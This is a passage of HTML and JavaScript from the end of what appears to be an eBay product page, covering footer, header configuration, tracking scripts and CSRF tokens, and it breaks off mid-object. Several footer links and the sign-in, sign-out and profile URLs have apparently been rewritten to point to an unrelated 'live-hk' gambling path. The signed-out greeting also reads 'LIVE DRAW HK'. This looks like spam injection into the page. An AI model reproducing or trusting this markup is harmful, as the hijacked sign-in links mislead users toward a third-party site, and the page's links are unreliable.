        <footer style="font-family:&#39;Market Sans&#39;;color:#41413f;font-size:11px">Copyright   1995-2025 eBay Inc. All Rights Reserved. <a style="color:#707070;" href="https://thailandreopening.tourismthailand.org/live-hk">Accessibility</a>, <a style="color:#707070;" href="https://thailandreopening.tourismthailand.org/live-hk">User Agreement</a>, <a style="color:#707070;" href="https://thailandreopening.tourismthailand.org/live-hk">Privacy</a>, <a style="color:#707070;" href="https://thailandreopening.tourismthailand.org/live-hk">Consumer Health Data</a>, <a style="color:#707070;" href="https://thailandreopening.tourismthailand.org/live-hk">Payments Terms of Use</a>, <a style="color:#707070;" href="https://thailandreopening.tourismthailand.org/live-hk">Cookies</a>, <a style="color:#707070;" href="https://thailandreopening.tourismthailand.org/live-hk">CA Privacy Notice</a>, <a style="color:#707070;" href="https://thailandreopening.tourismthailand.org/live-hk">Your Privacy Choices</a> and <a style="color:#707070;" href="https://thailandreopening.tourismthailand.org/live-hk">AdChoice</a></footer>
    </div>
    <script>(function(){let GH=window.GH;const f=document.getElementById("glbfooter");const fw=document.getElementById("gh-fwrap");if(f&&fw){fw.appendChild(f);f.removeAttribute("style");if(GH&&GH.__private){GH.__private.ghftrmoved=true}};if(GH&&GH.__private&&GH.__private.ghftrmoved){GH.__private.ghftr={"legal":{"FOOTERLINKS":[{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"Accessibility","sp":"m571.l170738"},{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"User Agreement","sp":"m571.l170737"},{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"Privacy","sp":"m571.l170739"},{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"Consumer Health Data","sp":"m571.l182077"},{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"Payments Terms of Use","sp":"m571.l170740"},{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"Cookies","sp":"m571.l170741"},{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"CA Privacy Notice","sp":"m571.l174785"},{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"Your Privacy Choices","css":"gf-privacy-choises","sp":"m571.l170742"},{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"AdChoice","sp":"m571.l170743"}]},"smallLinks":{"FOOTERLINKS":[{"name":"LINK","url":"https://www.ebayinc.com","txt":"About eBay","sp":"m571.l2602"},{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"Announcements","sp":"m571.l2935"},{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"Community","sp":"m571.l1540"},{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"Security Center","sp":"m571.l2616"},{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"Seller Center","sp":"m571.l1613"},{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"Policies","sp":"m571.l2604"},{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"Affiliates","sp":"m571.l3947"},{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"Help & Contact","sp":"m571.l1545"},{"name":"LINK","url":"https://thailandreopening.tourismthailand.org/live-hk","txt":"Site Map","sp":"m571.l2909"}]}}};document.dispatchEvent(new CustomEvent('gh-showfooter'));const ch=document.querySelector("#gh.gh-header");if(!ch){document.getElementById("ghw-static-footer").removeAttribute("style");}})();</script>
    <!-- RcmdId Footer,RlogId t6diiebinbbacut%60ddlkr%3D9bjhadjofdbbqrce%60jhs.3de5fb161%3F*w%60ut02%2B3svqk-199654419a2-0x804 -->
    <!-- SiteId: 0, Environment: production, AppName: globalheaderweb, PageId: 4479693 -->
    <!-- ghw_reverted -->
    <div id="widget-platform">
        <script type="application/javascript">window.widget_platform={"renderType":1,"renderDelay":500,"triggerFallBack":true,"status":4,"queryParam":null,"widgets":[{"html":"","css":null,"js":null,"jsInline":null,"init":""}],"showdiag":[]};</script>
        <div id='gh_user' style='display:none;'></div>
    </div>
    <script src='https://ir.ebaystatic.com/cr/v/c01/code.jquery.com_jquery-3.7.1.min.js'></script>
    <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/runtime.6e0b9303.js"></script>
    <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.602e8805.js"></script>
    <script type="text/javascript">$mwp_globalheaderweb="https://ir.ebaystatic.com/rs/c/globalheaderweb/";$globalheaderweb_C=(window.$globalheaderweb_C||[]).concat({"o":{"g":{"gh_lang":"en-US","gh_siteid":900,"gh_pageid":"2322090","gh_searchAutocomplete":{"acNoSuggestions":"No suggestions","acHideSuggestions":"Hide eBay suggestions","acShowSuggestions":"Show search suggestions","acPopularProducts":"Popular Products","acSuggCategory":"{suggestion} <u> \u003C/u> <i>{category}\u003C/i>","acCatalog":"<a href=\"https://www.ebay.com/ctg/?_pid=#P#&amp;_trksid=\"/>","acAllCategories":"All Categories","acViewAllSaved":"<a href=\"/mye/myebay/savedsearches\">View All Saved<em>&gt;\u003C/em>\u003C/a>","acSuggCategoryIn":"{suggestion} <u> \u003C/u> <u>in\u003C/u> <i>{category}\u003C/i>","acSuggCategorySaved":"\"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Saved\u003C/span>","acSuggSaved":"{suggestion} <span>Saved\u003C/span>","acSuggCategoryRecent":"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Recent\u003C/span>","acSuggRecent":"{suggestion} <span>Recent\u003C/span>","acSuggStore":"{suggestion} <u> \u003C/u> <u>in\u003C/u><i>eBay Stores\u003C/i>","acSuggCategoryInAria":"{suggestion} in {category}","acViewAllSavedAria":"View All Saved","acHedSavedSearch":"Saved searches","acHedSavedSeller":"Saved sellers","acHedRecentSearch":"Recent searches","acHedPopularSearch":"Popular searches","acResultsAccessibility":"{count} results available; to navigate, use up and down arrow keys or swipe left and right on touch devices.","acNewnessIndicator":"new results available."},"gh_content":{"greetingSignedOutUnrecognized":" <a _sp=\"{signinSp}\" href=\"{signInLink}\">LIVE DRAW HK\u003C/a><span class=\"hide-at-md\"> - <a _sp=\"{registerSp}\" href=https://thailandreopening.tourismthailand.org/live-hk/"{registerLink}\">LIVE HK\u003C/a>\u003C/span>","greetingSignedOutRecognized":"Hi! (<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a>)","greetingUser":"Hi <span>{username}!\u003C/span>","greetingProfilePictureAltText":"Profile Picture","greetingAccountSettingsLink":"Account settings","greetingSignOutLink":"Sign out","greetingSignIn":"<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a> to see your user information.","signInMessage":"Please <a _sp=\"{signinSp}\" href=\"{signInLink}\">sign-in\u003C/a> to view notifications.","notificationErrorMessage":"We ran into a problem and can't show your notifications right now.","flyoutGenericError":"There was an error. Please try again later.","watchlist":"Watchlist","loading":"Loading...","cartEmpty":"Your shopping cart is empty","cartFull":"Your shopping cart contains {cartCount} items","AR":"Argentina","AU":"Australia","AT":"Austria","BY":"Belarus","BE":"Belgium","BO":"Bolivia","BR":"Brazil","CA":"Canada","CL":"Chile","CN":"China","CO":"Colombia","CR":"Costa Rica","DO":"Dominican Republic","EC":"Ecuador","SV":"El Salvador","FR":"France","DE":"Germany","GT":"Guatemala","HN":"Honduras","HK":"Hong Kong","IN":"India","IE":"Ireland","IL":"Israel","IT":"Italy","JP":"Japan","KZ":"Kazakhstan","KR":"Korea","MY":"Malaysia","MX":"Mexico","NL":"Netherlands","NZ":"New Zealand","NI":"Nicaragua","PA":"Panama","PY":"Paraguay","PE":"Peru","PH":"Philippines","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","RU":"Russia","SG":"Singapore","ES":"Spain","CH":"Switzerland","TW":"Taiwan","TR":"Turkey","GB":"United Kingdom","UY":"Uruguay","US":"United States","VE":"Venezuela","star_1":"Yellow star for feedback score from 10 to 49","star_2":"Blue star for feedback score from 50 to 99","star_3":"Turquoise star for feedback score from 100 to 499","star_4":"Purple star for feedback score from 500 to 999","star_5":"Red star for feedback score from 1,000 to 4,999","star_6":"Green star for feedback score from 5,000 to 9,999","star_7":"Yellow shooting star for feedback score from 10,000 to 24,999","star_8":"Turquoise shooting star for feedback score from 25,000 to 49,999","star_9":"Purple shooting star for feedback score from 50,000 to 99,999","star_10":"Red shooting star for feedback score from 100,000 to 499,999","star_11":"Green shooting star for feedback score from 500,000 to 999,999","star_12":"Silver shooting star for feedback score from 1,000,000 or more","fsom_text":"Switch to mobile site","footerCopyrightText":"Copyright   1995-{currentYear} eBay Inc. All Rights Reserved.","and":"and","notifications":"Notifications","a11yExpandMyEbay":"Expand My eBay","a11yExpandLanguage":"Expand Language","a11yExpandNotifications":"Expand Notifications","a11yExpandWatchList":"Expand Watch List","a11yExpandCart":"Expand Cart","a11yExpandSellMenu":"Expand Sell Menu","shipToLabel":"Ship to","shipToErrMsg":"Error: Try Again","shipToLoading":"Loading","shipToCloseDialog":"Close dialogue","gfFlagChangeSite":"change site","a11ySelectedLanguage":"Select Language. Current: "},"gh_gadgetDomain":"https://www.ebay.com"},"w":[["s0-1-4",0,{}],["s0-1-4-1-0",1,{}],["s0-1-4-1-2",2,{}],["s0-1-4-2-0",3,{"resources":[{"name":"widgetDeliveryPlatform","url":"https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js"},{"name":"behaviorJsCollection","url":"https://ir.ebaystatic.com/cr/v/c01/aW5ob3VzZWpzMTc0MTMwNzcyODM5Ng==-1.0.0.min.js"},{"name":"autoTrackingWidget","url":"https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js"},{"name":"webResourceTracker","url":"https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js"},{"name":"inflowHelp","url":"/ifh/inflowcomponent?callback=Inflow.cb"}]},{"f":1}],["s0-1-4-3",4,{},{"f":1}],["s0-1-4-4",5,{},{"f":1}],["s0-1-4-5",6,{}],["s0-1-4-8-3[0]-0",7,{"links":{"SIGN_IN_DEFAULT":{"url":"https://thailandreopening.tourismthailand.org/live-hk","_sp":"m570.l1524"},"SIGN_IN_RECOGNIZED":{"url":"https://thailandreopening.tourismthailand.org/live-hk","_sp":"m570.l2620"},"REGISTER":{"url":"https://signup.ebay.com/pa/crte","_sp":"m570.l2621"},"SIGN_OUT":{"url":"https://thailandreopening.tourismthailand.org/live-hk","_sp":"m570.l2622"},"MY_COLLECTIONS":{"url":"https://www.ebay.com/cln/_mycollections","_sp":"m570.l4461"},"ACCOUNT_SETTINGS":{"url":"https://accountsettings.ebay.com/uas","_sp":"m570.l3399"},"PROFILE_MY_WORLD":{"url":"https://thailandreopening.tourismthailand.org/live-hk","_sp":"m570.l3331"},"PROFILE_FEEDBACK":{"url":"https://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback2&userid=@@","_sp":"m570.l3333"}},"isMyeBayNavPhase1Enabled":false},{"f":1,"s":{"server":true,"user":{"isAuthenticatedUser":false,"isRecognizedUser":false},"loaded":false,"error":false,"errorCode":""}}],["s0-1-4-8-3[0]-0-8",8,{},{"f":1,"s":{"signInURL":"https://thailandreopening.tourismthailand.org/live-hk","registerationURL":"https://signup.ebay.com/pa/crte"}}],["s0-1-4-8-6",9,{},{"f":1,"s":{"open":false,"error":false,"loaded":false,"shipToText":"","label":"","loading":false,"showShipTo":false}}],["s0-1-4-8-7",10,{}],["s0-1-4-8-10-0",11,{"domain":"https://www.ebay.com"},{"f":1,"s":{"init":false,"error":false,"loaded":false,"requestingData":false}}],["s0-1-4-8-11",12,{"isMyeBayNavPhase1Enabled":false}],["s0-1-4-8-11-0",13,{"class":"gh-my-ebay","align":"left","a11yExpandLabel":"Expand My eBay","showChevron":true,"href":"https://www.ebay.com/mys/home?source=GBH","sp":"m570.l2919","disableOnSomeTouchDevices":true,"disableOnVerySmallScreens":true,"target":{},"dialog":{}},{"e":[["open","handleOpen",false,["m570.l2919"]]],"f":1,"p":"s0-1-4-8-11","s":{"isActive":false},"u":["linkOnly"]}],["s0-1-4-8-12-0",14,{"signInURL":"https://thailandreopening.tourismthailand.org/live-hk"},{"f":1,"s":{"notificationCount":0,"error":false,"isSignedIn":false,"loading":false,"loaded":false}}],["s0-1-4-8-13-1",15,{"model":{"url":"https://cart.ebay.com","sp":"m570.l2633","exc":"2495737"}},{"f":1,"s":{"error":false,"loaded":false,"cartCount":0}}],["s0-1-4-11-0",16,{"cols":[[{"parent":{"sp":"3410","url":"https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334","txt":"Motors"},"children":[{"sp":"3638","url":"https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479","txt":"Parts & accessories"},{"sp":"3637","url":"https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117","txt":"Cars & trucks"},{"sp":"3636","url":"https://www.ebay.com/b/Motorcycles/6024/bn_1865434","txt":"Motorcycles"},{"sp":"3639","url":"https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426","txt":"Other vehicles"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545","txt":"Clothing & Accessories"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Women/260010/bn_7116391826","txt":"Women"},{"sp":"3633","url":"https://www.ebay.com/b/Men/260012/bn_7116419459","txt":"Men"},{"sp":"3634","url":"https://www.ebay.com/b/Designer-Handbags/bn_7117629183","txt":"Handbags"},{"sp":"3635","url":"https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435","txt":"Collectible Sneakers"}]},{"parent":{"sp":"3414","url":"https://www.ebay.com/b/Sporting-Goods/888/bn_1865031","txt":"Sporting goods"},"children":[{"sp":"3648","url":"https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054","txt":"Hunting Equipment"},{"sp":"4135","url":"https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088","txt":"Golf Equipment"},{"sp":"3648","url":"https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398","txt":"Outdoor sports"},{"sp":"3651","url":"https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937","txt":"Cycling Equipment"}]}],[{"parent":{"title":"Your shopping destination for the best selection and value in electronics and accessories","sp":"3413","url":"https://www.ebay.com/b/Electronics/bn_7000259124","txt":"Electronics"},"children":[{"sp":"3653","url":"https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247","txt":"Computers, Tablets & Network Hardware"},{"sp":"3652","url":"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441","txt":"Cell Phones, Smart Watches & Accessories"},{"sp":"3655","url":"https://www.ebay.com/b/Gaming/1249/bn_1850232","txt":"Video Games & Consoles"},{"sp":"3654","url":"https://www.ebay.com/b/Cameras-Photo/625/bn_1865546","txt":"Cameras & Photo"}]},{"parent":{"sp":"3649","url":"https://www.ebay.com/b/Business-Industrial/12576/bn_1853744","txt":"Business & Industrial"},"children":[{"sp":"3275","url":"https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190","txt":"Modular & Pre-Fabricated Buildings"},{"sp":"3771","url":"https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063","txt":"Test, Measurement & Inspection Equipment"},{"sp":"4133","url":"https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174","txt":"Heavy Equipment, Parts & Attachments"},{"sp":"3274","url":"https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467","txt":"Restaurant & Food Service"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273","txt":"Jewelry & Watches"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947","txt":"Luxury Watches"},{"sp":"3633","url":"https://www.ebay.com/b/Wristwatches/31387/bn_2408451","txt":"Wristwatches"},{"sp":"3634","url":"https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529","txt":"Fashion Jewelry"},{"sp":"3635","url":"https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477","txt":"Fine Jewelry"}]}],[{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Collectibles-Art/bn_7000259855","txt":"Collectibles & Art"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Trading-Cards/bn_7116496578","txt":"Trading Cards"},{"sp":"3647","url":"https://www.ebay.com/b/Collectibles/1/bn_1858810","txt":"Collectibles"},{"sp":"4131","url":"https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806","txt":"Coins & Paper Money"},{"sp":"3773","url":"https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919","txt":"Sports Memorabilia"}]},{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Home-Garden/11700/bn_1853126","txt":"Home & garden"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607","txt":"Yard, Garden & Outdoor Living Items"},{"sp":"3647","url":"https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815","txt":"Tools & Workshop Equipment"},{"sp":"4131","url":"https://www.ebay.com/b/Home-Improvement/159907/bn_1851980","txt":"Home Improvement"},{"sp":"3773","url":"https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564","txt":"Kitchen, Dining & Bar Supplies"}]},{"parent":{"sp":"3416","url":"https://www.ebay.com/n/all-categories","txt":"Other categories"},"children":[{"sp":"3417","url":"https://www.ebay.com/b/Books-Movies-Music/bn_7000259849","txt":"Books, Movies & Music"},{"sp":"3420","url":"https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497","txt":"Toys & Hobbies"},{"sp":"3772","url":"https://www.ebay.com/b/Health-Beauty/26395/bn_1865479","txt":"Health & Beauty"},{"sp":"3768","url":"https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104","txt":"Baby Essentials"}]}]],"footer":[{"parent":{"id":"gh-shop-by-brand","sp":"45017","url":"https://www.ebay.com/n/all-brands","txt":"All Brands"},"children":[]},{"parent":{"id":"gh-shop-see-all-center","sp":"3601","url":"https://www.ebay.com/n/all-categories","txt":"All Categories"},"children":[]},{"parent":{"id":"gh-shop-by-sale","sp":"3601","url":"https://www.ebay.com/b/Sales-Events/bn_7115049177","txt":"Seasonal Sales & Events"},"children":[]}],"title":"","isEnhancedSearchBarEnabled":false},{"f":1,"s":{"init":false}}],["s0-1-4-12-4",17,{"content":{"searchLabel":"Search","searchBoxPlaceholder":"Search for anything","searchBoxClearSearch":"Clear search"},"isVisualSearchEnabled":false},{"w":{}}],["s0-1-4-12-4-1-0",18,null,{}],["s0-1-4-12-4-@clear",19,{},{"e":[["click","handleClearClick",false]],"p":"s0-1-4-12-4"}],["s0-1-4-12-4-@clear-1-2-0",18,null,{}],["s0-1-4-12-5",20,{"content":{"searchCategoriesLabel":"Select a category for search"},"categories":[{"id":"0","label":"All Categories"},{"id":"20081","label":"Antiques"},{"id":"550","label":"Art"},{"id":"2984","label":"Baby"},{"id":"267","label":"Books"},{"id":"12576","label":"Business & Industrial"},{"id":"625","label":"Cameras & Photo"},{"id":"15032","label":"Cell Phones & Accessories"},{"id":"11450","label":"Clothing, Shoes & Accessories"},{"id":"11116","label":"Coins & Paper Money"},{"id":"1","label":"Collectibles"},{"id":"58058","label":"Computers/Tablets & Networking"},{"id":"293","label":"Consumer Electronics"},{"id":"14339","label":"Crafts"},{"id":"237","label":"Dolls & Bears"},{"id":"11232","label":"Movies & TV"},{"id":"6000","label":"eBay Motors"},{"id":"45100","label":"Entertainment Memorabilia"},{"id":"172008","label":"Gift Cards & Coupons"},{"id":"26395","label":"Health & Beauty"},{"id":"11700","label":"Home & Garden"},{"id":"281","label":"Jewelry & Watches"},{"id":"11233","label":"Music"},{"id":"619","label":"Musical Instruments & Gear"},{"id":"1281","label":"Pet Supplies"},{"id":"870","label":"Pottery & Glass"},{"id":"10542","label":"Real Estate"},{"id":"316","label":"Specialty Services"},{"id":"888","label":"Sporting Goods"},{"id":"64482","label":"Sports Mem, Cards & Fan Shop"},{"id":"260","label":"Stamps"},{"id":"1305","label":"Tickets & Experiences"},{"id":"220","label":"Toys & Hobbies"},{"id":"3252","label":"Travel"},{"id":"1249","label":"Video Games & Consoles"},{"id":"99","label":"Everything Else"}],"isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8",21,{"content":{"searchLabel":"Search","searchButtonAdvanced":"Advanced"},"advancedSearchTrkId":"m570.l2614","advancedSearchUrl":"https://www.ebay.com/sch/ebayadvsearch","isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8-@btn",22,{},{}],["s0-1-4-12-8-@btn-7-2-0",18,null,{}],["s0-1-5-1",23,{},{"f":1,"s":{"content":{"copyright":"Copyright   1995-2025 eBay Inc. All Rights Reserved.","and":"and"}},"u":["model"]}],["s0-1-5-2-0",24,{"title":"Scroll to top"},{"f":1,"s":{"sid":""}}]],"t":["g15bUAc","uDGcaFk","d_guKof","$sFaR$q","PpT05de","dyJ_2c","bqeoGxs","vWgfRQl","UfozkAq","XXOyx5n","IodGx3f","QyTeC0r","Gzo5a6c","aSzjirj","mLRWTOc","BeGmULn","MdzPQnn","mMklDRf","cg$DsWh","sxDNJ5c","ib$Ot4h","dzXC$Em","B3ct6yb","T_3LeQm","ad0QXxj"]},"$$":[{"l":["w",8,2,"links"],"r":["w",7,2,"links"]},{"l":["w",13,2,"target","renderBody"],"r":{"type":"NOOP"}},{"l":["w",13,2,"dialog","renderBody"],"r":{"type":"NOOP"}},{"l":["w",17,3,"w","bundle"],"r":["g","gh_searchAutocomplete"]},{"l":["w",18,3,"w"],"r":["w",17,3,"w"]},{"l":["w",19,3,"w"],"r":["w",17,3,"w"]},{"l":["w",20,3,"w"],"r":["w",17,3,"w"]},{"l":["w",21,3,"w"],"r":["w",17,3,"w"]},{"l":["w",22,3,"w"],"r":["w",17,3,"w"]},{"l":["w",23,3,"w"],"r":["w",17,3,"w"]},{"l":["w",24,3,"w"],"r":["w",17,3,"w"]},{"l":["w",25,3,"w"],"r":["w",17,3,"w"]},{"l":["w",26,3,"w"],"r":["w",17,3,"w"]}]});if(typeof GH!=="undefined"&&GH){GH.init=()=>{const sMap={"0":"SIGNED-OUT","1":"SIGNED-IN","2":"RECOGNIZED"};const sVal=sMap[(GHIdentConfig.sin||"0").toString()]||sMap["0"];const ident={"SIGNIN_ENUM":sVal,"firstName":decodeURIComponent(GHIdentConfig.fn||""),"userId":decodeURIComponent(GHIdentConfig.id||"")};GH.__private=GH.__private||{};GH.__private.identity=ident;const e=new CustomEvent("gh-userstate-update",{detail:ident});document.dispatchEvent(e);};const GHIdentConfig={"sin":0,"pageId":2322090,"geoul":"KH","langs":1,"fn":"","id":""};GH.init();}</script>
    <!--M_a4d68c6e#s0-2-0-17-4-->
    <!--M_a4d68c6e/-->
    <script src="https://ir.ebaystatic.com/cr/v/c1/ebay-cookies/2.js"></script>
    <script type="text/javascript">(function(scope){var trackingInfo={"X_EBAY_C_CORRELATION_SESSION":"si=65480b401990a2c6b6eae789ffcfed98,siid=ASKeHZjk*,c=8,serviceCorrelationId=01K5JMHSVV2GRVBX9SXTG1P4NS,sid=p4384412.m160979.l173498,operationId=2349526,trk-gflgs=AAE*"};scope.trkCorrelationSessionInfo={};scope.trkCorrelationSessionInfo.getTrackingInfo=function(){return trackingInfo;};scope.trkCorrelationSessionInfo.getTrackingCorrelationSessionInfo=function(){return trackingInfo.X_EBAY_C_CORRELATION_SESSION};})(window)</script>
    <script type="text/javascript">if(typeof raptor!=="undefined"&&raptor.require){var Uri=raptor.require("ebay/legacy/utils/Uri");$uri=function(href){return new Uri(href);};window.raptor.extend(window.raptor,require("ebay/legacy/adaptor-utils"));}</script>
    <script id="taasHeaderRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250687670C46D48A7E4E.js" crossorigin></script>
    <script id="taasContent" type="text/javascript">try{new window.TaaSTrackingCore({"psi":"ASOeZq7E*","rover":{"imp":"/roverimp/0/0/9","clk":"/roverclk/0/0/9","uri":"https://rover.ebay.com"},"pid":"p2349526"});var _plsubtInp={"eventFamily":"DFLT","samplingRate":100,"pageLoadTime":new Date().getTime(),"pageId":2349526,"app":"Testapp","disableImp":true};var _plsUBTTQ=[];var TaaSIdMapTrackerObj=new TaaSIdMapTracker();TaaSIdMapTrackerObj.roverService("https://rover.ebay.com/idmap/0?footer");}catch(err){console&&console.log&&console.log(err);}</script>
    <script id="taasFooterRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250701JZ48C6XWVCKCN2.js" crossorigin></script>
    <script></script>
    <script>
        Object.assign($i18n = window.$i18n || {}, {});;
        (window.$ebay || ($ebay = {})).tracking = {
        pageId: '2322090',
        pageName: 'prp'
        };
        $M_a4d68c6e_C = (window.$M_a4d68c6e_C || []).concat({
            "o": {
                "l": 1,
                "g": {
                "txnLayers": {
                    "isBOTxnLayerEnabled": true,
                    "isBIDTxnLayerEnabled": true,
                    "isSIOTxnLayerEnabled": true,
                    "isATCTxnLayerEnabled": false,
                    "isSkeletonTxnLayerEnabled": true
                },
                "pageMerchRequestId": "8356f720fb9da",
                "isSEOMacroDataEnabled": true,
                "isVerticalImageStripEnabled": true,
                "showdiag": false,
                "language": "en",
                "nodeEnvironment": "production",
                "marketplaceId": "EBAY-US",
                "userId": null,
                "rlogid": "t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut222*7t1cm-1996548e76f-0x1805",
                "country": "KH",
                "locale": "en-US",
                "isRobot": false,
                "isTouchEnabled": false,
                "isTablet": false,
                "isMobile": false,
                "epid": "131105089896",
                "csrfTokens": {
                    "myebayweb": {
                    "WatchListAdd": "01000a000000502fa6aa70d8a0eebeb08cdb3ed7818de9ee2ed3d3c54786f345fe3f841377361c04f813d8364f8c300e515ba973744fd46646f080fd0263b55f0a843477c19c8abf091a00d5f27382b3ed568d60d15e21",
                    "WatchListAddAjax": "01000a000000508a72ce056f71fb2872794ed5e5f3964bfa675d83ce20db00a49f2893430bff1e212853110449a35c4e616e68b31e649247cc2baa68370ca7aba17e77051d6225ef783ac59ff42d9d64aed63cb14ad291",
                    "WatchListDelete": "01000a00000050349dd80861c398006a9a5d6b6ce3b4e2915a4f095ae439f8c2f88884bcd567bf66207a07e888eddbd1f3348a6684ea3228437e6329b8a0b8063966422688a4fbce2d2095489b5624f99b0208f8e8fae5"
                    },
                    "myebaynode": {
                    "MyEbayNode_AjaxHandler_watch_GET": "01000a000000501260810420276ba88b2817ad28bb63a5716a01b3c230286f629ad5a872c94dfe1e3f0ee33f7bb2344d83e01f7696e30e1c28617f61815710cacdaf4dbb44001d7417af075fa1407356d29b1a8bd5ee99",
                    "MyEbayNode_AjaxHandler_unwatch_GET": "01000a00000050171af4b0361ea7b62aad1081cf77270035be5cfc4a338b46309ba07c9438253715bf5de632aba02895918292de00b4f4ac11e217047345d344702dc5fa06f12b925a73ed53846196a84ffe49d6e979bb"
                    },
                    "cartfe": {
                    "view_cartfe": "01000a0000005040afda7447c7d43f117f1cf3fb22005856de75a182037f539ec27b9754d4dc1f44add99046e80756e2163a757fd5582dd8d454b4ba0111e62a1e3266f0176cc8eeba22cb2b5e764902c40655a06bb2eb"
                    },
                    "nodeserv": {
                    "customize": "01000a0000005015bfba7ae8c650318d77453aba8350b3982a5bd3886c780dab0013bb7aef5ab2916da6fb35ca030bf37ca1e7f48afc1c4749f82b694969b0af0da6b1687a63e0416bf19e80610bafd0a217ab4c468fea"
                    },
                    "shopactionsview": {
                    "shopactionsview_act_paynow": "01000a0000005047b9951258ad6e40fc32005bd2699e213e70d504bc33972cab3863ab1856fb5d8f5e31a9f49437364a135928920ad5fe2145d0b71c2189309e59e4d53690f2fd540e303bfc591452f4ebd8ab38a4a513",
                    "shopactionsview_act_bin": "01000a000000502ad97b7e4aa2fd6caead296ecbd4083b0e158e069ee2d7ed1a278a94717ffc3fd1b53ccabb78ad3bc5a7a3415f94533539d1e87b6a4c22949ccb0381d5951b2171065decf8be30fa85dfda2cab471c7d",
                    "shopactionsview_act_atc": "01000a00000050390e7b4e525c4534a04c3987009629fd706ab280f65ad30e1e02848140d1baa88e40fb2d641e405f0da4f46e87e756aa2e1267e0e63311d816d03f0783795105e7b3dc432faa7de0151825bea821717d",
                    "shopactionsview_bulk_add_to_cart": "01000a0000005008e10c5c483f8f06d762636fbd62d6111575d04a915ed733d0db973c22800648946ba1b8774b9e760823781bea42ac55f2c6e4d46b781effb983a88105d86efaae1fd02e9f9dbd9c8ca6181cc049c980",
                    "shopactionsview_act_add_to_cart": "01000a00000050b91c2c75cfeb5f0a60a19977b69f3266a486af031f86a32017f50fac19dba9aed16d6dd2d0c4daa5ef463f68830a50d9ff35586ad91811041693063cd048091f860ff7260b7828c7540bb666ba3386c3"
                    },
                    "vasfe": {
                    "vasApi": "01000a000000501f8ad9961a73ec8f4cdfc1620d76269fe8641f60354ef414608b20fc565bfecce8e4c4b013a382d09f8e59ce4d7cc0ed322cda66ae681dffb70569d816284e8f43f40713d0d4cb9fc5308bf438e6f210"
                    },
                    "ebaypay": {
